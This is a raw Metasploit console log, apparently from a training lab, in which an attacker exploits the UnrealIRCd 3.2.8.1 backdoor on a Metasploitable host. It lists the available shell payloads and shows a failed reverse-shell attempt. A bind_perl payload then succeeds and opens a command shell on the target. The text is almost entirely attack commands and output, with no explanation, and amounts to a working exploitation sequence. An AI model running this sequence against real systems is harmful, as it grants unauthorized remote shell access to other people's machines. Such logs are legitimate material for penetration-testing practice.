 [-] Invalid parameter "PAYLOAD", use "show -h" for more information
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads

Compatible Payloads
===================

   #   Name                                        Disclosure Date  Rank    Check  Description
   -   ----                                        ---------------  ----    -----  -----------
   0   payload/cmd/unix/adduser                    .                normal  No     Add user with useradd
   1   payload/cmd/unix/bind_perl                  .                normal  No     Unix Command Shell, Bind TCP (via Perl)
   2   payload/cmd/unix/bind_perl_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
   3   payload/cmd/unix/bind_ruby                  .                normal  No     Unix Command Shell, Bind TCP (via Ruby)
   4   payload/cmd/unix/bind_ruby_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
   5   payload/cmd/unix/generic                    .                normal  No     Unix Command, Generic Command Execution
   6   payload/cmd/unix/reverse                    .                normal  No     Unix Command Shell, Double Reverse TCP (telnet)
   7   payload/cmd/unix/reverse_bash_telnet_ssl    .                normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
   8   payload/cmd/unix/reverse_perl               .                normal  No     Unix Command Shell, Reverse TCP (via Perl)
   9   payload/cmd/unix/reverse_perl_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
   10  payload/cmd/unix/reverse_ruby               .                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
   11  payload/cmd/unix/reverse_ruby_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
   12  payload/cmd/unix/reverse_ssl_double_telnet  .                normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)

msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 6
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit

[-] 192.168.56.102:6667 - Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit

[*] Started reverse TCP double handler on 192.168.56.101:4444
[*] 192.168.56.102:6667 - Connected to 192.168.56.102:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.102:6667 - Sending backdoor command...
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 1
payload => cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit

[*] 192.168.56.102:6667 - Connected to 192.168.56.102:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.102:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.56.102:4444
[*] Command shell session 2 opened (192.168.56.101:46751 -> 192.168.56.102:4444) at 2024-11-15 11:44:24 -0500

date
Fri Nov 15 11:08:28 EST 2024